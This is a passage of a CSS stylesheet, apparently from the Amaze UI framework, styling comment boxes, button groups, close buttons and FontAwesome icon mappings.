      -ms-flex: 1;
          flex: 1;
  padding: 10px 15px;
  font-size: 13px;
  color: #999999;
  line-height: 1.2;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.am-comment-meta a {
  color: #999999;
}
.am-comment-author {
  font-weight: bold;
  color: #999999;
}
.am-comment-bd {
  padding: 15px;
  overflow: hidden;
}
.am-comment-bd > :last-child {
  margin-bottom: 0;
}
.am-comment-footer {
  padding: 0 15px 5px;
}
.am-comment-footer .am-comment-actions a + a {
  margin-left: 5px;
}
.am-comment-actions {
  font-size: 13px;
  color: #999999;
}
.am-comment-actions a {
  display: inline-block;
  padding: 10px 5px;
  line-height: 1;
  color: #999999;
  opacity: .7;
}
.am-comment-actions a:hover {
  color: #0e90d2;
  opacity: 1;
}
.am-comment-hd .am-comment-actions {
  padding-right: .5rem;
}
.am-comment-flip .am-comment-avatar {
  float: right;
}
.am-comment-flip .am-comment-main {
  margin-left: auto;
  margin-right: 42px;
}
@media only screen and (min-width:641px) {
  .am-comment-flip .am-comment-main {
    margin-right: 63px;
  }
}
.am-comment-flip .am-comment-main:before,
.am-comment-flip .am-comment-main:after {
  left: auto;
  right: -8px;
  border-width: 8px 0 8px 8px;
}
.am-comment-flip .am-comment-main:before {
  border-left-color: #dedede;
}
.am-comment-flip .am-comment-main:after {
  border-left-color: #f8f8f8;
  margin-right: 1px;
  margin-left: auto;
}
.am-comment-primary .am-comment-avatar {
  border-color: #0e90d2;
}
.am-comment-primary .am-comment-main {
  border-color: #0e90d2;
}
.am-comment-primary .am-comment-main:before {
  border-right-color: #0e90d2;
}
.am-comment-primary.am-comment-flip .am-comment-main:before {
  border-left-color: #0e90d2;
  border-right-color: transparent;
}
.am-comment-primary.am-comment-flip .am-comment-main:after {
  border-left-color: #f8f8f8;
}
.am-comment-secondary .am-comment-avatar,
.am-comment-highlight .am-comment-avatar {
  border-color: #3bb4f2;
}
.am-comment-secondary .am-comment-main,
.am-comment-highlight .am-comment-main {
  border-color: #3bb4f2;
}
.am-comment-secondary .am-comment-main:before,
.am-comment-highlight .am-comment-main:before {
  border-right-color: #3bb4f2;
}
.am-comment-secondary.am-comment-flip .am-comment-main:before,
.am-comment-highlight.am-comment-flip .am-comment-main:before {
  border-left-color: #3bb4f2;
  border-right-color: transparent;
}
.am-comment-secondary.am-comment-flip .am-comment-main:after,
.am-comment-highlight.am-comment-flip .am-comment-main:after {
  border-left-color: #f8f8f8;
}
.am-comment-success .am-comment-avatar {
  border-color: #5eb95e;
}
.am-comment-success .am-comment-main {
  border-color: #5eb95e;
}
.am-comment-success .am-comment-main:before {
  border-right-color: #5eb95e;
}
.am-comment-success.am-comment-flip .am-comment-main:before {
  border-left-color: #5eb95e;
  border-right-color: transparent;
}
.am-comment-success.am-comment-flip .am-comment-main:after {
  border-left-color: #f8f8f8;
}
.am-comment-warning .am-comment-avatar {
  border-color: #F37B1D;
}
.am-comment-warning .am-comment-main {
  border-color: #F37B1D;
}
.am-comment-warning .am-comment-main:before {
  border-right-color: #F37B1D;
}
.am-comment-warning.am-comment-flip .am-comment-main:before {
  border-left-color: #F37B1D;
  border-right-color: transparent;
}
.am-comment-warning.am-comment-flip .am-comment-main:after {
  border-left-color: #f8f8f8;
}
.am-comment-danger .am-comment-avatar {
  border-color: #dd514c;
}
.am-comment-danger .am-comment-main {
  border-color: #dd514c;
}
.am-comment-danger .am-comment-main:before {
  border-right-color: #dd514c;
}
.am-comment-danger.am-comment-flip .am-comment-main:before {
  border-left-color: #dd514c;
  border-right-color: transparent;
}
.am-comment-danger.am-comment-flip .am-comment-main:after {
  border-left-color: #f8f8f8;
}
.am-comments-list {
  padding: 0;
  list-style: none;
}
.am-comments-list .am-comment {
  margin: 1.6rem 0 0 0;
  list-style: none;
}
@media only screen and (min-width:641px) {
  .am-comments-list-flip .am-comment-main {
    margin-right: 64px;
  }
  .am-comments-list-flip .am-comment-flip .am-comment-main {
    margin-left: 64px;
  }
}
/* ==========================================================================
   Component: Button Group
 ============================================================================ */
.am-btn-group,
.am-btn-group-stacked {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.am-btn-group > .am-btn,
.am-btn-group-stacked > .am-btn {
  position: relative;
  float: left;
}
.am-btn-group > .am-btn:hover,
.am-btn-group-stacked > .am-btn:hover,
.am-btn-group > .am-btn:focus,
.am-btn-group-stacked > .am-btn:focus,
.am-btn-group > .am-btn:active,
.am-btn-group-stacked > .am-btn:active,
.am-btn-group > .am-btn.active,
.am-btn-group-stacked > .am-btn.active {
  z-index: 2;
}
.am-btn-group > .am-btn:focus,
.am-btn-group-stacked > .am-btn:focus {
  outline: 0;
}
.am-btn-group .am-btn + .am-btn,
.am-btn-group .am-btn + .am-btn-group,
.am-btn-group .am-btn-group + .am-btn,
.am-btn-group .am-btn-group + .am-btn-group {
  margin-left: -1px;
}
.am-btn-toolbar {
  margin-left: -5px;
}
.am-btn-toolbar:before,
.am-btn-toolbar:after {
  content: " ";
  display: table;
}
.am-btn-toolbar:after {
  clear: both;
}
.am-btn-toolbar .am-btn-group,
.am-btn-toolbar .am-input-group {
  float: left;
}
.am-btn-toolbar > .am-btn,
.am-btn-toolbar > .am-btn-group,
.am-btn-toolbar > .am-input-group {
  margin-left: 5px;
}
.am-btn-group > .am-btn:not(:first-child):not(:last-child):not(.am-dropdown-toggle) {
  border-radius: 0;
}
.am-btn-group > .am-btn:first-child {
  margin-left: 0;
}
.am-btn-group > .am-btn:first-child:not(:last-child):not(.am-dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.am-btn-group > .am-btn:last-child:not(:first-child),
.am-btn-group > .am-dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.am-btn-group > .am-btn-group {
  float: left;
}
.am-btn-group > .am-btn-group:not(:first-child):not(:last-child) > .am-btn {
  border-radius: 0;
}
.am-btn-group > .am-btn-group:first-child > .am-btn:last-child,
.am-btn-group > .am-btn-group:first-child > .am-dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.am-btn-group > .am-btn-group:last-child > .am-btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.am-btn-group-xs > .am-btn {
  font-size: 1.2rem;
}
.am-btn-group-sm > .am-btn {
  font-size: 1.4rem;
}
.am-btn-group-lg > .am-btn {
  font-size: 1.8rem;
}
.am-btn-group-stacked > .am-btn,
.am-btn-group-stacked > .am-btn-group,
.am-btn-group-stacked > .am-btn-group > .am-btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.am-btn-group-stacked > .am-btn-group:before,
.am-btn-group-stacked > .am-btn-group:after {
  content: " ";
  display: table;
}
.am-btn-group-stacked > .am-btn-group:after {
  clear: both;
}
.am-btn-group-stacked > .am-btn-group > .am-btn {
  float: none;
}
.am-btn-group-stacked > .am-btn + .am-btn,
.am-btn-group-stacked > .am-btn + .am-btn-group,
.am-btn-group-stacked > .am-btn-group + .am-btn,
.am-btn-group-stacked > .am-btn-group + .am-btn-group {
  margin-top: -1px;
  margin-left: 0;
}
.am-btn-group-stacked > .am-btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.am-btn-group-stacked > .am-btn:first-child:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.am-btn-group-stacked > .am-btn:last-child:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.am-btn-group-stacked > .am-btn-group:not(:first-child):not(:last-child) > .am-btn {
  border-radius: 0;
}
.am-btn-group-stacked > .am-btn-group:first-child:not(:last-child) > .am-btn:last-child,
.am-btn-group-stacked > .am-btn-group:first-child:not(:last-child) > .am-dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.am-btn-group-stacked > .am-btn-group:last-child:not(:first-child) > .am-btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.am-btn-group-justify {
  display: table;
  table-layout: fixed;
  border-collapse: separate;
  width: 100%;
}
.am-btn-group-justify > .am-btn,
.am-btn-group-justify > .am-btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.am-btn-group-justify > .am-btn-group .am-btn {
  width: 100%;
}
.lte9 .am-btn-group-justify {
  display: table;
  table-layout: fixed;
  border-collapse: separate;
}
.lte9 .am-btn-group-justify > .am-btn,
.lte9 .am-btn-group-justify > .am-btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.am-btn-group .am-dropdown {
  float: left;
  margin-left: -1px;
}
.am-btn-group .am-dropdown > .am-btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.am-btn-group .am-active .am-dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
          box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.am-btn-group .am-active .am-dropdown-toggle.am-btn-link {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.am-btn-group .am-dropdown-toggle:active,
.am-btn-group .am-active .am-dropdown-toggle {
  outline: 0;
}
[data-am-button] > .am-btn > input[type="radio"],
[data-am-button] > .am-btn > input[type="checkbox"],
.am-btn-group-check > .am-btn > input[type="radio"],
.am-btn-group-check > .am-btn > input[type="checkbox"] {
  position: absolute;
  z-index: -1;
  opacity: 0;
}
/* ==========================================================================
   Component: Close
 ============================================================================ */
.am-close {
  display: inline-block;
  text-align: center;
  width: 24px;
  font-size: 20px;
  font-weight: bold;
  line-height: 24px;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .2;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.am-close:hover,
.am-close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: .5;
  outline: none;
}
.am-close[class*="am-icon-"] {
  font-size: 16px;
}
button.am-close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  /* Needed for Sarari */
  border: 0;
  -webkit-appearance: none;
}
a.am-close:hover {
  color: inherit;
  text-decoration: none;
  cursor: pointer;
}
/* Modifiers
 ============================================================================ */
.am-close-alt {
  border-radius: 50%;
  background: #eee;
  opacity: 0.7;
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.25);
          box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.25);
  /* Hover */
}
.am-close-alt:hover,
.am-close-alt:focus {
  opacity: 1;
}
.am-close-spin:hover {
  -webkit-transform: rotate(360deg);
      -ms-transform: rotate(360deg);
          transform: rotate(360deg);
}
/* ==========================================================================
   Component: Icon
 ============================================================================ */
/* Font-face
============================================================================= */
@font-face {
  font-family: 'FontAwesome';
  src: url('../fonts/fontawesome-webfont.eot?v=4.6.3');
  src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff2?v=4.6.3') format('woff2'), url('../fonts/fontawesome-webfont.woff?v=4.6.3') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.6.3') format('truetype');
  font-weight: normal;
  font-style: normal;
}
/* Component
============================================================================= */
[class*="am-icon-"] {
  display: inline-block;
  font-style: normal;
}
[class*="am-icon-"]:before {
  display: inline-block;
  font: normal normal normal 1.6rem/1 "FontAwesome", sans-serif;
  /*font-weight: normal; // 2
  font-style: normal; // 2
  vertical-align: baseline; // 3
  line-height: 1; // 4*/
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
}
.am-icon-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eee;
  border-radius: .1em;
}
[class*="am-icon-"].am-fl {
  margin-right: .3em;
}
[class*="am-icon-"].am-fr {
  margin-left: .3em;
}
.am-icon-sm:before {
  font-size: 150%;
  vertical-align: -10%;
}
.am-icon-md:before {
  font-size: 200%;
  vertical-align: -16%;
}
.am-icon-lg:before {
  font-size: 250%;
  vertical-align: -22%;
}
/* Modifier: `.am-icon-btn`
============================================================================= */
.am-icon-btn {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: inline-block;
  width: 48px;
  height: 48px;
  font-size: 24px;
  line-height: 48px;
  border-radius: 50%;
  background-color: #eee;
  color: #555555;
  text-align: center;
  /**
   * Hover
   * 1. Apply hover style also to focus state
   * 2. Remove default focus style
   */
  /* Active */
}
.am-icon-btn:hover,
.am-icon-btn:focus {
  /* 1 */
  background-color: #f5f5f5;
  color: #333333;
  text-decoration: none;
  outline: none;
  /* 2 */
}
.am-icon-btn:active {
  background-color: #ddd;
  color: #333333;
}
.am-icon-btn.am-primary,
.am-icon-btn.am-secondary,
.am-icon-btn.am-success,
.am-icon-btn.am-warning,
.am-icon-btn.am-danger {
  color: #fff;
}
.am-icon-btn.am-primary {
  background-color: #0e90d2;
}
.am-icon-btn.am-secondary {
  background-color: #3bb4f2;
}
.am-icon-btn.am-success {
  background-color: #5eb95e;
}
.am-icon-btn.am-warning {
  background-color: #F37B1D;
}
.am-icon-btn.am-danger {
  background-color: #dd514c;
}
.am-icon-btn-sm {
  width: 32px;
  height: 32px;
  font-size: 16px;
  line-height: 32px;
}
.am-icon-btn-lg {
  width: 64px;
  height: 64px;
  font-size: 28px;
  line-height: 64px;
}
/* Modifier: `.am-icon-fw` Fixed width
============================================================================= */
.am-icon-fw {
  width: 1.25em;
  text-align: center;
}
/* Icon mapping
============================================================================= */
.am-icon-glass:before {
  content: "\f000";
}
.am-icon-music:before {
  content: "\f001";
}
.am-icon-search:before {
  content: "\f002";
}
.am-icon-envelope-o:before {
  content: "\f003";
}
.am-icon-heart:before {
  content: "\f004";
}
.am-icon-star:before {
  content: "\f005";
}
.am-icon-star-o:before {
  content: "\f006";
}
.am-icon-user:before {
  content: "\f007";
}
.am-icon-film:before {
  content: "\f008";
}
.am-icon-th-large:before {
  content: "\f009";
}
.am-icon-th:before {
  content: "\f00a";
}
.am-icon-th-list:before {
  content: "\f00b";
}
.am-icon-check:before {
  content: "\f00c";
}
.am-icon-remove:before,
.am-icon-close:before,
.am-icon-times:before {
  content: "\f00d";
}
.am-icon-search-plus:before {
  content: "\f00e";
}
.am-icon-search-minus:before {
  content: "\f010";
}
.am-icon-power-off:before {
  content: "\f011";
}
.am-icon-signal:before {
  content: "\f012";
}
.am-icon-gear:before,
.am-icon-cog:before {
  content: "\f013";
}
.am-icon-trash-o:before {
  content: "\f014";
}
.am-icon-home:before {
  content: "\f015";
}
.am-icon-file-o:before {
  content: "\f016";
}
.am-icon-clock-o:before {
  content: "\f017";
}
.am-icon-road:before {
  content: "\f018";
}
.am-icon-download:before {
  content: "\f019";
}
.am-icon-arrow-circle-o-down:before {
  content: "\f01a";
}
.am-icon-arrow-circle-o-up:before {
  content: "\f01b";
}
.am-icon-inbox:before {
  content: "\f01c";
}
.am-icon-play-circle-o:before {
  content: "\f01d";
}
.am-icon-rotate-right:before,
.am-icon-repeat:before {
  content: "\f01e";
}
.am-icon-refresh:before {
  content: "\f021";
}
.am-icon-list-alt:before {
  content: "\f022";
}
.am-icon-lock:before {
  content: "\f023";
}
.am-icon-flag:before {
  content: "\f024";
}
.am-icon-headphones:before {
  content: "\f025";
}
.am-icon-volume-off:before {
  content: "\f026";
}
.am-icon-volume-down:before {
  content: "\f027";
}
.am-icon-volume-up:before {
  content: "\f028";
}
.am-icon-qrcode:before {
  content: "\f029";
}
.am-icon-barcode:before {
  content: "\f02a";
}
.am-icon-tag:before {
  content: "\f02b";
}
.am-icon-tags:before {
  content: "\f02c";
}
.am-icon-book:before {
  content: "\f02d";
}
.am-icon-bookmark:before {
  content: "\f02e";
}
.am-icon-print:before {
  content: "\f02f";
}
.am-icon-camera:before {
  content: "\f030";
}
.am-icon-font:before {
  content: "\f031";
}
.am-icon-bold:before {
  content: "\f032";
}
.am-icon-italic:before {
  content: "\f033";
}
.am-icon-text-height:before {
  content: "\f034";
}
.am-icon-text-width:before {
  content: "\f035";
}
.am-icon-align-left:before {
  content: "\f036";
}
.am-icon-align-center:before {
  content: "\f037";
}
.am-icon-align-right:before {
  content: "\f038";
}
.am-icon-align-justify:before {
  content: "\f039";
}
.am-icon-list:before {
  content: "\f03a";
}
.am-icon-dedent:before,
.am-icon-outdent:before {
  content: "\f03b";
}
.am-icon-indent:before {
  content: "\f03c";
}
.am-icon-video-camera:before {
  content: "\f03d";
}
.am-icon-photo:before,
.am-icon-image:before,
.am-icon-picture-o:before {
  content: "\f03e";
}
.am-icon-pencil:before {
  content: "\f040";
}
.am-icon-map-marker:before {
  content: "\f041";
}
.am-icon-adjust:before {
  content: "\f042";
}
.am-icon-tint:before {
  content: "\f043";
}
.am-icon-edit:before,
.am-icon-pencil-square-o:before {
  content: "\f044";
}
.am-icon-share-square-o:before {
  content: "\f045";
}
.am-icon-check-square-o:before {
  content: "\f046";
}
.am-icon-arrows:before {
  content: "\f047";
}
.am-icon-step-backward:before {
  content: "\f048";
}
.am-icon-fast-backward:before {
  content: "\f049";
}
.am-icon-backward:before {
  content: "\f04a";
}
.am-icon-play:before {
  content: "\f04b";
}
.am-icon-pause:before {
  content: "\f04c";
}
.am-icon-stop:before {
  content: "\f04d";
}
.am-icon-forward:before {
  content: "\f04e";
}
.am-icon-fast-forward:before {
  content: "\f050";
}
.am-icon-step-forward:before {
  content: "\f051";
}
.am-icon-eject:before {
  content: "\f052";
}
.am-icon-chevron-left:before {
  content: "\f053";
}
.am-icon-chevron-right:before {
  content: "\f054";
}
.am-icon-plus-circle:before {
  content: "\f055";
}
.am-icon-minus-circle:before {
  content: "\f056";
}
.am-icon-times-circle:before {
  content: "\f057";
}
.am-icon-check-circle:before {
  content: "\f058";
}
.am-icon-question-circle:before {
  content: "\f059";
}
.am-icon-info-circle:before {
  content: "\f05a";
}
.am-icon-crosshairs:before {
  content: "\f05b";
}
.am-icon-times-circle-o:before {
  content: "\f05c";
}
.am-icon-check-circle-o:before {
  content: "\f05d";
}
.am-icon-ban:before {
  content: "\f05e";
}
.am-icon-arrow-left:before {
  content: "\f060";
}
.am-icon-arrow-right:before {
  content: "\f061";
}
.am-icon-arrow-up:before {
  content: "\f062";
}
.am-icon-arrow-down:before {
  content: "\f063";
}
.am-icon-mail-forward:before,
.am-icon-share:before {
  content: "\f064";
}
.am-icon-expand:before {
  content: "\f065";
}
.am-icon-compress:before {
  content: "\f066";
}
.am-icon-plus:before {
  content: "\f067";
}
.am-icon-minus:before {
  content: "\f068";
}
.am-icon-asterisk:before {
  content: "\f069";
}
.am-icon-exclamation-circle:before {
  content: "\f06a";
}
.am-icon-gift:before {
  content: "\f06b";
}
.am-icon-leaf:before {
  content: "\f06c";
}
.am-icon-fire:before {
  content: "\f06d";
}
.am-icon-eye:before {
  content: "\f06e";
}
.am-icon-eye-slash:before {
  content: "\f070";
}
.am-icon-warning:before,
.am-icon-exclamation-triangle:before {
  content: "\f071";
}
.am-icon-plane:before {
  content: "\f072";
}
.am-icon-calendar:before {
  content: "\f073";
}
.am-icon-random:before {
  content: "\f074";
}
.am-icon-comment:before {
  content: "\f075";
}
.am-icon-magnet:before {
  content: "\f076";
}
.am-icon-chevron-up:before {
  content: "\f077";
}
.am-icon-chevron-down:before {
  content: "\f078";
}
.am-icon-retweet:before {
  content: "\f079";
}
.am-icon-shopping-cart:before {
  content: "\f07a";
}
.am-icon-folder:before {
  content: "\f07b";
}
.am-icon-folder-open:before {
  content: "\f07c";
}
.am-icon-arrows-v:before {
  content: "\f07d";
}
.am-icon-arrows-h:before {
  content: "\f07e";
}
.am-icon-bar-chart-o:before,
.am-icon-bar-chart:before {
  content: "\f080";
}
.am-icon-twitter-square:before {
  content: "\f081";
}
.am-icon-facebook-square:before {
  content: "\f082";
}
.am-icon-camera-retro:before {
  content: "\f083";
}
.am-icon-key:before {
  content: "\f084";
}
.am-icon-gears:before,
.am-icon-cogs:before {
  content: "\f085";
}
.am-icon-comments:before {
  content: "\f086";
}
.am-icon-thumbs-o-up:before {
  content: "\f087";
}
.am-icon-thumbs-o-down:before {
  content: "\f088";
}
.am-icon-star-half:before {
  content: "\f089";
}
.am-icon-heart-o:before {
  content: "\f08a";
}
.am-icon-sign-out:before {
  content: "\f08b";
}
.am-icon-linkedin-square:before {
  content: "\f08c";
}
.am-icon-thumb-tack:before {
  content: "\f08d";
}
.am-icon-external-link:before {
  content: "\f08e";
}
.am-icon-sign-in:before {
  content: "\f090";
}
.am-icon-trophy:before {
  content: "\f091";
}
.am-icon-github-square:before {
  content: "\f092";
}
.am-icon-upload:before {
  content: "\f093";
}
.am-icon-lemon-o:before {
  content: "\f094";
}
.am-icon-phone:before {
  content: "\f095";
}
.am-icon-square-o:before {
  content: "\f096";
}
.am-icon-bookmark-o:before {
  content: "\f097";
}
.am-icon-phone-square:before {
  content: "\f098";
}
.am-icon-twitter:before {
  content: "\f099";
}
.am-icon-facebook-f:before,
.am-icon-facebook:before {
  content: "\f09a";
}
.am-icon-github:before {
  content: "\f09b";
}
.am-icon-unlock:before {
  content: "\f09c";
}
.am-icon-credit-card:before {
  content: "\f09d";
}
.am-icon-feed:before,
.am-icon-rss:before {
  content: "\f09e";
}
.am-icon-hdd-o:before {
  content: "\f0a0";
}
.am-icon-bullhorn:before {
  content: "\f0a1";
}
.am-icon-bell:before {
  content: "\f0f3";
}
.am-icon-certificate:before {
  content: "\f0a3";
}
.am-icon-hand-o-right:before {
  content: "\f0a4";
}
.am-icon-hand-o-left:before {
  content: "\f0a5";
}
.am-icon-hand-o-up:before {
  content: "\f0a6";
}
.am-icon-hand-o-down:before {
  content: "\f0a7";
}
.am-icon-arrow-circle-left:before {
  content: "\f0a8";
}
.am-icon-arrow-circle-right:before {
  content: "\f0a9";
}
.am-icon-arrow-circle-up:before {
  content: "\f0aa";
}
.am-icon-arrow-circle-down:before {
  content: "\f0ab";
}
.am-icon-globe:before {
  content: "\f0ac";
}
.am-icon-wrench:before {
  content: "\f0ad";
}
.am-icon-tasks:before {
  content: "\f0ae";
}
.am-icon-filter:before {
  content: "\f0b0";
}
.am-icon-briefcase:before {
  content: "\f0b1";
}
.am-icon-arrows-alt:before {
  content: "\f0b2";
}
.am-icon-group:before,
.am-icon-users:before {
  content: "\f0c0";
}
.am-icon-chain:before,
.am-icon-link:before {
  content: "\f0c1";
}
.am-icon-cloud:before {
  content: "\f0c2";
}
.am-icon-flask:before {
  content: "\f0c3";
}
.am-icon-cut:before,
.am-icon-scissors:before {
  content: "\f0c4";
}
.am-icon-copy:before,
.am-icon-files-o:before {
  content: "\f0c5";
}
.am-icon-paperclip:before {
  content: "\f0c6";
}
.am-icon-save:before,
.am-icon-floppy-o:before {
  content: "\f0c7";
}
.am-icon-square:before {
  content: "\f0c8";
}
.am-icon-navicon:before,
.am-icon-reorder:before,
.am-icon-bars:before {
  content: "\f0c9";
}
.am-icon-list-ul:before {
  content: "\f0ca";
}
.am-icon-list-ol:before {
  content: "\f0cb";
}
.am-icon-strikethrough:before {
  content: "\f0cc";
}
.am-icon-underline:before {
  content: "\f0cd";
}
.am-icon-table:before {
  content: "\f0ce";
}
.am-icon-magic:before {
  content: "\f0d0";
}
.am-icon-truck:before {
  content: "\f0d1";
}
.am-icon-pinterest:before {
  content: "\f0d2";
}
.am-icon-pinterest-square:before {
  content: "\f0d3";
}
.am-icon-google-plus-square:before {
  content: "\f0d4";
}
.am-icon-google-plus:before {
  content: "\f0d5";
}
.am-icon-money:before {
  content: "\f0d6";
}
.am-icon-caret-down:before {
  content: "\f0d7";
}
.am-icon-caret-up:before {
  content: "\f0d8";
}
.am-icon-caret-left:before {
  content: "\f0d9";
}
.am-icon-caret-right:before {
  content: "\f0da";
}
.am-icon-columns:before {
  content: "\f0db";
}
.am-icon-unsorted:before,
.am-icon-sort:before {
  content: "\f0dc";
}
.am-icon-sort-down:before,
.am-icon-sort-desc:before {
  content: "\f0dd";
}
.am-icon-sort-up:before,
.am-icon-sort-asc:before {
  content: "\f0de";
}
.am-icon-envelope:before {
  content: "\f0e0";
}
.am-icon-linkedin:before {
  content: "\f0e1";
}
.am-icon-rotate-left:before,
.am-icon-undo:before {
  content: "\f0e2";
}
.am-icon-legal:before,
.am-icon-gavel:before {
  content: "\f0e3";
}
.am-icon-dashboard:before,
.am-icon-tachometer:before {
  content: "\f0e4";
}
.am-icon-comment-o:before {
  content: "\f0e5";
}
.am-icon-comments-o:before {
  content: "\f0e6";
}
.am-icon-flash:before,
.am-icon-bolt:before {
  content: "\f0e7";
}
.am-icon-sitemap:before {
  content: "\f0e8";
}
.am-icon-umbrella:before {
  content: "\f0e9";
}
.am-icon-paste:before,
.am-icon-clipboard:before {
  content: "\f0ea";
}
.am-icon-lightbulb-o:before {
  content: "\f0eb";
}
.am-icon-exchange:before {
  content: "\f0ec";
}
.am-icon-cloud-download:before {
  content: "\f0ed";
}
.am-icon-cloud-upload:before {
  content: "\f0ee";
}
.am-icon-user-md:before {
  content: "\f0f0";
}
.am-icon-stethoscope:before {
  content: "\f0f1";
}
.am-icon-suitcase:before {
  content: "\f0f2";
}
.am-icon-bell-o:before {
  content: "\f0a2";
}
.am-icon-coffee:before {
  content: "\f0f4";
}
.am-icon-cutlery:before {
  content: "\f0f5";
}
.am-icon-file-text-o:before {
  content: "\f0f6";
}
.am-icon-building-o:before {
  content: "\f0f7";
}
.am-icon-hospital-o:before {
  content: "\f0f8";
}
.am-icon-ambulance:before {
  content: "\f0f9";
}
.am-icon-medkit:before {
  content: "\f0fa";
}
.am-icon-fighter-jet:before {
  content: "\f0fb";
}
.am-icon-beer:before {
  content: "\f0fc";
}
.am-icon-h-square:before {
  content: "\f0fd";
}
.am-icon-plus-square:before {
  content: "\f0fe";
}
.am-icon-angle-double-left:before {
  content: "\f100";
}
.am-icon-angle-double-right:before {
  content: "\f101";
}
.am-icon-angle-double-up:before {
  content: "\f102";
}
.am-icon-angle-double-down:before {
  content: "\f103";
}
.am-icon-angle-left:before {
  content: "\f104";
}
.am-icon-angle-right:before {
  content: "\f105";
}
.am-icon-angle-up:before {
  content: "\f106";
}
.am-icon-angle-down:before {
  content: "\f107";
}
.am-icon-desktop:before {
  content: "\f108";
}
.am-icon-laptop:before {
  content: "\f109";
}
.am-icon-tablet:before {
  content: "\f10a";
}
.am-icon-mobile-phone:before,
.am-icon-mobile:before {
  content: "\f10b";
}
.am-icon-circle-o:before {
  content: "\f10c";
}
.am-icon-quote-left:before {
  content: "\f10d";
}
.am-icon-quote-right:before {
  content: "\f10e";
}
.am-icon-spinner:before {
  content: "\f110";
}
.am-icon-circle:before {
  content: "\f111";
}
.am-icon-mail-reply:before,
.am-icon-reply:before {
  content: "\f112";
}
.am-icon-github-alt:before {
  content: "\f113";
}
.am-icon-folder-o:before {
  content: "\f114";
}
.am-icon-folder-open-o:before {
  content: "\f115";
}
.am-icon-smile-o:before {
  content: "\f118";
}
.am-icon-frown-o:before {
  content: "\f119";
}
.am-icon-meh-o:before {
  content: "\f11a";
}
.am-icon-gamepad:before {
  content: "\f11b";
}
.am-icon-keyboard-o:before {
  content: "\f11c";
}
.am-icon-flag-o:before {
  content: "\f11d";
}
.am-icon-flag-checkered:before {
  content: "\f11e";
}
.am-icon-terminal:before {
  content: "\f120";
}
.am-icon-code:before {
  content: "\f121";
}
.am-icon-mail-reply-all:before,
.am-icon-reply-all:before {
  content: "\f122";
}
.am-icon-star-half-empty:before,
.am-icon-star-half-full:before,
.am-icon-star-half-o:before {
  content: "\f123";
}
.am-icon-location-arrow:before {
  content: "\f124";
}
.am-icon-crop:before {
  content: "\f125";
}
.am-icon-code-fork:before {
  content: "\f126";
}
.am-icon-unlink:before,
.am-icon-chain-broken:before {
  content: "\f127";
}
.am-icon-question:before {
  content: "\f128";
}
.am-icon-info:before {
  content: "\f129";
}
.am-icon-exclamation:before {
  content: "\f12a";
}
.am-icon-superscript:before {
  content: "\f12b";
}
.am-icon-subscript:before {
  content: "\f12c";
}
.am-icon-eraser:before {
  content: "\f12d";
}
.am-icon-puzzle-piece:before {
  content: "\f12e";
}
.am-icon-microphone:before {
  content: "\f130";
}
.am-icon-microphone-slash:before {
  content: "\f131";
}
.am-icon-shield:before {
  content: "\f132";
}
.am-icon-calendar-o:before {
  content: "\f133";
}
.am-icon-fire-extinguisher:before {
  content: "\f134";
}
.am-icon-rocket:before {
  content: "\f135";
}
.am-icon-maxcdn:before {
  content: "\f136";
}
.am-icon-chevron-circle-left:before {
  content: "\f137";
}
.am-icon-chevron-circle-right:before {
  content: "\f138";
}
.am-icon-chevron-circle-up:before {
  content: "\f139";
}
.am-icon-chevron-circle-down:before {
  content: "\f13a";
}
.am-icon-html5:before {
  content: "\f13b";
}
.am-icon-css3:before {
  content: "\f13c";
}
.am-icon-anchor:before {
  content: "\f13d";
}
.am-icon-unlock-alt:before {
  content: "\f13e";
}
.am-icon-bullseye:before {
  content: "\f140";
}
.am-icon-ellipsis-h:before {
  content: "\f141";
}
.am-icon-ellipsis-v:before {
  content: "\f142";
}
.am-icon-rss-square:before {
  content: "\f143";
}
.am-icon-play-circle:before {
  content: "\f144";
}
.am-icon-ticket:before {
  content: "\f145";
}
.am-icon-minus-square:before {
  content: "\f146";
}
.am-icon-minus-square-o:before {
  content: "\f147";
}
.am-icon-level-up:before {
  content: "\f148";
}
.am-icon-level-down:before {
  content: "\f149";
}
.am-icon-check-square:before {
  content: "\f14a";
}
.am-icon-pencil-square:before {
  content: "\f14b";
}
.am-icon-external-link-square:before {
  content: "\f14c";
}
.am-icon-share-square:before {
  content: "\f14d";
}
.am-icon-compass:before {
  content: "\f14e";
}
.am-icon-toggle-down:before,
.am-icon-caret-square-o-down:before {
  content: "\f150";
